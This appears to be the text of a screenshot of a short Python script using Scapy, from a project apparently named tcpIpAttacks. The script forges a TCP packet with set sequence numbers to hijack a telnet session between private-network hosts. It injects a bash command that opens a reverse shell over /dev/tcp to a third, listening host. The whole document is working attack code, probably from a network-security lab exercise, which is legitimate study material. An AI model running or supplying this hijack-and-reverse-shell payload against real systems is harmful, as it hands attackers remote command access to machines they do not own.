 tcp_reverse_shell.py — tcpIpAttacks
tcp_hijacking.py × tcp_reverse_shell.py ×
1 #!/usr/bin/python3
2
3 import sys
4 from scapy.all import *
5
6 print("Sending session hijacking packet")
7
8 IPLayer = IP(src="10.0.2.4", dst="10.0.2.5")
9 TCPLayer = TCP(sport=35402, dport=23, flags="A", seq=1055601896, ack=3707745259)
10 Data = "\n/bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1\n"
11 pkt=IPLayer/TCPLayer/Data
12 ls(pkt)
13 send(pkt, verbose=0)